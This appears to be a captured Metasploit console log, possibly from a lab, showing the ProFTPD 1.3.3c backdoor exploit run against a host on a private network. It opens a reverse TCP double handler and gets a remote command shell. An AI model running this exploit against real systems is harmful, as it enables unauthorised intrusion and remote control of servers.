 msf exploit(unix/ftp/proftpd_133c_backdoor) > exploit
[*] Started reverse TCP double handler on 10.0.2.9:4444
[*] 10.0.2.15:21 - Sending Backdoor Command
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo QmY6GNWDV55qcfos;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket A
[*] A: "QmY6GNWDV55qcfos\r\n"
[*] Matching...
[*] B is input...
[*] Command shell session 1 opened (10.0.2.9:4444 -> 10.0.2.15:35874) at 2018-02-25 20:37:23 -0500